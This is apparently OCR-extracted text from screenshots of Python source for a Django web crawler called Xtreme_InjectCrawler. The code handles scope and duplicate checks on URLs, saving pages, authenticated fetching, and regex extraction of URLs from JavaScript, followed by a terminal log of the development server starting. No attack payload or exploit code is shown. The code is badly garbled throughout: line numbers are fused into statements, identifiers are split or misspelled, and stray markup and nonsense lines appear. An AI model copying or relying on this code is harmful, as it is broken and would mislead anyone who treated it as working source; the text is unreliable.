






```
147
       def check and add to visit(self, curr url,url):
148
            url = urljoin(str(currurl),url)self.logger.log("Found and checking the URL: %s" % (url), 'crawler info')
149
150
            url = Url(url)if self.is_url_in_scope(url.get_domain()):
151
152
               if self.is_extension_allowed(url.get_extension()):
                    # print "\tExtension Allowed"
153
154
155
                    if self.is_protocol_allowed(url.get_protocol()):
156
                        # print "\tProtocol Allowed'
157
158
                        if not self.already_seen(url.url):
159
                            # print "\tAdding %s" % (url.url)
                            self.logger.log("Adding the URL and marking it as unvisited: %s"
160
                                            % (url.url), 'crawler_info')
161
                            with open(REPORT FILE1, 'a') as f:
162
163
                              f.writelines("url found %s \n" % (url.url))
164
165
                            page = Page()166
                            page.URL = url.UL167
                            page.project = self.project168
                            page.page_found_on = self.current_visiting.URL
169
                            page.outh visited = self.auth
                            page.save()
170
```
139 def already seen(self, url): 140 """Checks if the URL is already visited or added""" 141 142 if Page.objects.filter(URL = url, auth\_visited=self.auth, project=self.project).count(): 143 return True 144 return False

```
start_urls = self.start_url.split(',')
       16)for start url in start urls:
452
                          if not self.already_seen(start_url):
453page = Page()<br>page.URL = start_url
454
455456<br>457
                               page.project = self.project<br>page.auth_visited = self.auth
458<br>459
                               page.save()
                    460<br>461
\frac{162}{463}try:
\frac{464}{465}.<br>self.logger.log("Visiting URL: %s with auth status: %s" %<br>(self.current_visiting.URL, str(self.auth)), 'crawler_info')
466
467
                                                if self.auth==True:
468
                                                           self.logger.log("auth= true and username field : %s and username value is : %s: "%
    (self.username_field,self.username),'crawler_info')
469
470
471
                                                    (19)self.current_page_response = ss.get(self.current_visiting.URL,data=payload,cookies=cookies)
                                                          for resp in self.current_page_response.history:<br>self.logger.log("Response_code auth true produced is %s" %(str(resp.status_code)), 'Crawler')
472
473SetT.com/experituy/weaponse conder and and the product of the set (resp.status_code = 302) or (resp.status_code = 301) or (resp.status_code = 301) setT.check_and_add_to_visit(self.current_visiting.URL,self.current_page_res
474
                                                      20
475476
477
    (self.current_visiting.URL),'crawler_info')
478
\frac{479}{480}else:
                                                           self.current\_page\_response = get(self.current\_visting.URL) (2)
                                                           Secritorient_page_response = get(secritorient_visiting.omt) <u>(2)</u><br>for resp in self.current_page_response.history:<br>self.logger.log("Response code produced is %s" %(str(resp.status_code)), 'Crawler')
\frac{481}{482}
```












def add\_other\_urls(self, curr\_url,string): string=string.replace(" ","")

```
self.find_url_fn('window\.open\(',curr_url,string,12)
self.find url fn(' \ . \ load \ ( ' \ . \ current \ url \ . \ string \ 6)self.find_url_fn('\.location\.assign\(',curr_url,string,17)
self.find_Url_eq('\\.href=',curr_url,string,6)self.find_url_eq('\.action=',curr_url,string,8)
self.find_url_eq('\.location=',curr_url,string,10)
self.find_url_eq('\.src=',curr_url,string,5)
```






khan@khanUbantu:~/Downloads/Xtr1.8\_.01/Xtreme\_InjectCrawler\$ python manage.py runserver 8000  $Validating models...$ 

0 errors found<br>December 03, 2018 - 06:33:53<br>Django version 1.6, using settings 'XtremeWebAPP.settings'<br>Starting development server at http://127.0.0.1:8000/<br>Quit the server with CONTROL-C.







